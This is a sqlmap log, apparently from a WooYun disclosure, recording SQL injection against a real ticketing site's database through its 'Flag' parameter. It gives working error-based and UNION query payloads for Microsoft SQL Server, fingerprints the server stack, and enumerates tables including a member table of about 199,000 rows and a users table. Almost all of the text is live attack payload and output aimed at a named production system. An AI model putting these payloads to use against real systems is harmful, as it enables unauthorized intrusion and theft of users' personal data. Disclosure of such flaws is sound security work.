 Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Flag=2) AND 7428=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHAR(120)+
CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (7428=7428) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(104)+CHAR(98)+CHAR(107)+CHAR(113))) AND (4091=4091
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: Flag=2) UNION ALL SELECT CHAR(113)+CHAR(117)+CHAR(120)+CHAR(109)+CH
AR(113)+CHAR(67)+CHAR(114)+CHAR(98)+CHAR(81)+CHAR(79)+CHAR(100)+CHAR(84)+CHAR(89
)+CHAR(65)+CHAR(83)+CHAR(113)+CHAR(104)+CHAR(98)+CHAR(107)+CHAR(113)--
---
[16:27:47] [INFO] testing Microsoft SQL Server
[16:27:47] [INFO] confirming Microsoft SQL Server
[16:27:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
Database: www_51piao_com
+--------------+---------+
| Table | Entries |
+--------------+---------+
| dbo.Member | 198778 |
| dbo.vMember | 198778 |
| dbo.Users | 116 |
| dbo.vUserMag | 116 |
+--------------+---------+
www.wooyun.org